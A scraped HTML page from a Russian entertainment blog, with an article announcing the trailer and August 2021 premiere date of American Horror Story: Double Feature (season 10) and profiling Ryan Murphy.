<path d="M15 8.25001H14.0406L13.5459 6.76547H17.2497C17.6639 6.76547 17.9996 6.42969 17.9996 6.01548C17.9996 5.60127 17.6639 5.26549 17.2497 5.26549H12.9895C12.4716 4.34211 11.4892 3.75005 10.4025 3.75005H6.84749C5.57082 3.75005 4.43753 4.56694 4.03309 5.77828L3.20938 8.25005H2.99999C1.34304 8.25001 0 9.59305 0 11.25C0 12.907 1.34304 14.25 2.99999 14.25H15C16.657 14.25 18 12.907 18 11.25C18 9.59305 16.657 8.25001 15 8.25001ZM5.45604 6.25285C5.65601 5.6539 6.21636 5.24999 6.84752 5.24999H10.4025C11.0336 5.24999 11.594 5.6539 11.7941 6.25328L12.4595 8.25001H4.7905L5.45604 6.25285ZM15 12.75H2.99999C2.17146 12.75 1.49998 12.0786 1.49998 11.25C1.49998 10.4214 2.17143 9.74999 2.99999 9.74999H3.74998H13.5H15C15.8285 9.74999 16.5 10.4214 16.5 11.25C16.5 12.0786 15.8285 12.75 15 12.75Z" fill="#262D35"/>
<path d="M9.7496 6.00003H8.00511C7.5909 6.00003 7.25513 6.33581 7.25513 6.75002C7.25513 7.16423 7.5909 7.50001 8.00511 7.50001H9.7496C10.1638 7.50001 10.4996 7.16423 10.4996 6.75002C10.4996 6.33581 10.1638 6.00003 9.7496 6.00003Z" fill="#EB6F65"/>
<path d="M4.49999 10.5C4.08599 10.5 3.75 10.836 3.75 11.25C3.75 11.664 4.08599 12 4.49999 12C4.91399 12 5.24998 11.664 5.24998 11.25C5.24998 10.836 4.91399 10.5 4.49999 10.5Z" fill="#EB6F65"/>
<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>



        <div class="articles">


            <div class="articles__list" data-toggle="ajaxScroll" data-first-page="1"
                 data-url="https://gmgo.ru/json/articles/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda">
                <div class="articles__item blog_articles" data-id="602" data-toggle="ajaxScrollChangeUrl" data-url="https://gmgo.ru/articles/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda">
    <div class="article">

        <div class="article__header">

            <a href="https://gmgo.ru/u/3" class="article__user-summary">
                <img class="article__user-avatar" src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                <span class="article__user-name">Polya T.</span>
            </a>

            <a class="article__category" href="https://gmgo.ru/category/serialy">
                <div class="article__category-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                </div>
                <div
                    class="article__category-title">Сериалы</div>
            </a>


            <span class="article__published-date">4 года назад</span>

            <div class="article__user-subscribe">
                                    <button data-toggle="subscribe"
                            data-subscribable-type="users" data-subscribable-id="3">
                        <span class="icon__plus"></span>
                        Подписаться
                    </button>
                            </div>

        </div>


        <h1 class="article__title">Вышел трейлер Американской истории ужасов Двойной сеанс 10 сезон и стала известна дата выхода</h1>


        <div class="article__poster">
            <img class="article__poster-img" src="/uploads/articles/posters/1-3313b0f5-9bf9-41af-a40d-6ba1be378783.jpg"
                 alt="Американская история ужасов Двойной сеанс 10 сезон" title="Вышел трейлер Американской истории ужасов Двойной сеанс 10 сезон и стала известна дата выхода">
        </div>


        <div class="article__text">
            <p>Вышел трейлер к 10 сезону &laquo;Американской истории ужасов: Двойной сеанс&raquo; шоураннера Райана Мёрфи. Популярный сериал Мёрфи и Фальчука получил продолжение &mdash; юбилейный 10-й сезон скоро стартует на телевидении.</p>
<p>Если вы любите творчество Райана Мёрфи, то можете ознакомиться с нашей<a href="https://gmgo.ru/articles/lucsie-serialy-raiana-myorfi-ot-amerikanskoi-istorii-uzasov-do-politika" style="font-size: medium; font-weight: 400;" target="_blank" rel="nofollow noreferrer noopener">&nbsp;статьёй, где мы рассказываем про лучшие работы&nbsp;</a> популярного шоураннера.</p>
<h2>Американская история ужасов: Двойной сеанс и трейлер (10 сезон)</h2>
<p>Сериал &laquo;Американская история ужасов успел полюбиться миллиону зрителей и стал визитной карточкой автора и сценариста Райана Мёрфи. Первые сезонs выдающегося телепроизведения назывались: &laquo;Дом-убийца&raquo;, &laquo;Психбольница&raquo;, &laquo;Шабаш ведьм&raquo;, &laquo;Фрик-шоу&raquo;, &laquo;Отель&raquo;.&nbsp;</p>
<p>10 юбилейный сезон будет разделён на две части: &laquo;Красный прилив&raquo; и &laquo;Долина смерти&raquo;. Один из главных сюрпризов кастинга граядущего сезона &mdash; это участие в фильме звезды 90-х годов: Маколея Калкина. Также в новом сезоне примут участие любимчики Мёрфи: Сара Полсон, Кэти Бейтс, Билли Лурд и Эван Питерс.&nbsp;</p>
<p><strong>Официальный трейлер к сериалу Американская история ужасов: Двойной сеанс (10 сезон)</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="nK2gVZ5Cj30">&nbsp;</div>
</div>
<h2>Райан Мёрфи и его шоу</h2>
<p><strong>Мёрфи &mdash; популярный американский шоураннер и автор таких культовых сериалов, как &laquo;Хор&raquo;, &laquo;Части тела&raquo;,&laquo; Королевы крика&raquo; и &laquo;Вражда&raquo;.&nbsp;</strong></p>
<p>Райан Мёрфи один из самых плодотворных шоураннеров.&nbsp;Автор десятка культовых сериалов всегда пишет о том, что он знает лучше всего, а лучшего всего он разбирается в подростковых проблемах, а если снять про них в жанре хоррора, то и вовсе получится сказка, как вышло с его сериалом &laquo;Королевы крика&raquo;.</p>
<p>Мёрфи заключил контракт на производство сериалов и фильмов со стриминговой платформой Netflix, так что помимо телевизионных шоу, можно познакомиться и с его фильмами, например, &laquo;Парни в группе&raquo; (2020) или &laquo;Выпускной&raquo; (2020).</p>
<p><strong>Не пропустите и новость о новом сезоне; <a href="https://gmgo.ru/articles/vysel-treiler-k-amerikanskoi-istorii-prestuplenii-impicment-3-sezon-i-stala-izvestna-data-vyxoda" target="_blank" rel="nofollow noreferrer noopener">Американской истории преступлений: Импичмент</a></strong>.</p>
<h2>Дата выхода 10 сезона American Horror Story: Double Feature</h2>
<p>Премьера юбилейного сезона запланирована на 25 августа 2021 года. Напомним, что прошлый сезон популярного сериала был посвящён восьмидесятым и назывался &laquo;Американская история ужасов: 1984&raquo;.</p>
<p><strong>Официальный трейлер к сериалу Американская история ужасов: 1984/American Horror Story: 1984</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="PBnf0q6DpJg">&nbsp;</div>
</div>
<p>В августе неугомонный и вездесущий Мёрфи выпустил спин-офф, относящийся к вселенной АHS (АИУ) под названием Американские истории ужасов (American Horror Stories), который он снял специально для онлайн-платформы Hulu.</p>
<p><strong>Официальный трейлер к сериалу Американские истории ужасов/American Horror Stories</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="f0B9J5zIMu4">&nbsp;</div>
</div>
<p>В телешоу вновь будуут исследоваться излюбленные автором темы. Например, первые несколько эпизодов будут посвящены дому-убийце, как и в первом сезоне оригинального сериала.&nbsp;</p>
        </div>

        <div class="article__tags article__tags" data-width="500">
            <div class="article__tags-items article__tags-items">
                                    <a class="article__tags-item" href="https://gmgo.ru/tag/drama">
                        <span class="hashtag">#</span>
                        <span>драма</span>
                    </a>
                                    <a class="article__tags-item" href="https://gmgo.ru/tag/horror">
                        <span class="hashtag">#</span>
                        <span>хоррор</span>
                    </a>
                                    <a class="article__tags-item" href="https://gmgo.ru/tag/tvshows">
                        <span class="hashtag">#</span>
                        <span>tvshows</span>
                    </a>
                            </div>


            <div class="tooltip">
                <div class="tooltip__elements-count">+</div>
                <div class="tooltip__content">
                    <div class="tooltip-article__items"></div>
                </div>
            </div>
        </div>

        <div class="article__actions">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="602" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">--}}
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        3
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="602" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <div class="counters counters__comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        1
                    </div>
                </div>

            </div>

            <div class="article__share">
                 <div class="share" data-data={"id":602,"title":"%D0%92%D1%8B%D1%88%D0%B5%D0%BB+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%90%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D1%83%D0%B6%D0%B0%D1%81%D0%BE%D0%B2+%D0%94%D0%B2%D0%BE%D0%B9%D0%BD%D0%BE%D0%B9+%D1%81%D0%B5%D0%B0%D0%BD%D1%81+10+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD+%D0%B8+%D1%81%D1%82%D0%B0%D0%BB%D0%B0+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B0+%D0%B4%D0%B0%D1%82%D0%B0+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B0","url":"https:\/\/gmgo.ru\/articles\/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda"},"mail":{"link":"mailto:?subject=%D0%92%D1%8B%D1%88%D0%B5%D0%BB+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%90%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D1%83%D0%B6%D0%B0%D1%81%D0%BE%D0%B2+%D0%94%D0%B2%D0%BE%D0%B9%D0%BD%D0%BE%D0%B9+%D1%81%D0%B5%D0%B0%D0%BD%D1%81+10+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD+%D0%B8+%D1%81%D1%82%D0%B0%D0%BB%D0%B0+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B0+%D0%B4%D0%B0%D1%82%D0%B0+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B0\u0026body=https:\/\/gmgo.ru\/articles\/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda\u0026text=%D0%92%D1%8B%D1%88%D0%B5%D0%BB+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%90%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D1%83%D0%B6%D0%B0%D1%81%D0%BE%D0%B2+%D0%94%D0%B2%D0%BE%D0%B9%D0%BD%D0%BE%D0%B9+%D1%81%D0%B5%D0%B0%D0%BD%D1%81+10+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD+%D0%B8+%D1%81%D1%82%D0%B0%D0%BB%D0%B0+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B0+%D0%B4%D0%B0%D1%82%D0%B0+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B0"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda\u0026title=%D0%92%D1%8B%D1%88%D0%B5%D0%BB+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%90%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D1%83%D0%B6%D0%B0%D1%81%D0%BE%D0%B2+%D0%94%D0%B2%D0%BE%D0%B9%D0%BD%D0%BE%D0%B9+%D1%81%D0%B5%D0%B0%D0%BD%D1%81+10+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD+%D0%B8+%D1%81%D1%82%D0%B0%D0%BB%D0%B0+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B0+%D0%B4%D0%B0%D1%82%D0%B0+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B0"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda\u0026text=%D0%92%D1%8B%D1%88%D0%B5%D0%BB+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%90%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D1%83%D0%B6%D0%B0%D1%81%D0%BE%D0%B2+%D0%94%D0%B2%D0%BE%D0%B9%D0%BD%D0%BE%D0%B9+%D1%81%D0%B5%D0%B0%D0%BD%D1%81+10+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD+%D0%B8+%D1%81%D1%82%D0%B0%D0%BB%D0%B0+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B0+%D0%B4%D0%B0%D1%82%D0%B0+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B0"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>

            <div class="article__actions-spacer"></div>

            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path
